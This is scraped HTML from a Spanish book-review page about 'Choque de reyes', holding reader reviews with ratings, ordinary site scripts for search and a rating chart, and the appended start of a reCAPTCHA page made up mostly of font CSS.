					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>Fui incapaz de acabarlo. Hay trozos interminables que te sacan las ganas de seguir leyendo.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68215">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/10213002642875443">
					<img src="https://quelibroleo.com/web/public/images/avatares/18010154_10210354893883373_1392062073479847671_n.jpg" alt="Avatar">
					<span>marcos barros comesaña</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Este segundo libro empieza muy fuerte, allí donde lo dejó el anterior, introduciendo nuevos personajes y desarrollando principales. Aunque en algunos puntos se pueda hacer algo pesado, tiene capítulos que son de lo mejor de la saga. Además, Martin expande su universo de una forma ejemplar, aumentando el contenido fantástico del mismo. Es aparte para mí, el mejor escrito de todos junto con Danza de dragones.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="67316">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/latana77">
					<img src="https://quelibroleo.com/web/public/images/avatares/Latana77.jpg" alt="Avatar">
					<span>laura</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me gusto mas el primero. En esta segunda parte, el autor abusa de algunas descripciones que por momentos aburren. Hay demasiados personajes y se torna a veces confuso. 
De todas formas, es una saga que promete. Vamos a ver que tal el tercero.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="65239">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/lectorpl">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>lector pl</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Una saga adictiva. Este segundo libro se hace un poco largo alunas historias. Pero la saga va in crescendo</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="65118">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/adriattias">
					<img src="https://quelibroleo.com/web/public/images/avatares/Adriattias.jpg" alt="Avatar">
					<span>adriana attías</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Aunque es una historia excelentemente narrada, debo confesar que me gustó un poco más Canción de Hielo y Fuego. Puede ser porque ya no se hace referencia tanto a los personajes, sino más a estrategias de guerra. Por lo tanto, solo es cuestión de gustos, me gustó más la introspectiva de los personajes. Sin embargo, es un excelente libro.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="63351">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/moisesflor">
					<img src="https://quelibroleo.com/web/public/images/avatares/moisesflor.jpg" alt="Avatar">
					<span>moises flores</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>aveces cuesta leerlo por su amplitud, no deja de ser una lectura facil y amena.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="62241">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/festejandoyleyendo">
					<img src="https://quelibroleo.com/web/public/images/avatares/FestejandoyLeyendo.jpg" alt="Avatar">
					<span>festejandoyleyendo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Aunque en ocasiones se hace largo, nunca pesado. Los protagonistas son todos, maravillosa perspectiva.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="62139">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2?sort=&amp;page=2#comentarios">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2?sort=&amp;page=3#comentarios">3</a></li>
                                                                                                                    
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "406",
                        "porcentaje": "17.37",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "517",
                        "porcentaje": "22.12",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "808",
                        "porcentaje": "34.57",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "383",
                        "porcentaje": "16.39",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "160",
                        "porcentaje": "6.85",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "31",
                        "porcentaje": "1.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "12",
                        "porcentaje": "0.51",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "6",
                        "porcentaje": "0.26",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "0.04",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "13",
                        "porcentaje": "0.56",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vulq9px65jmy
body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
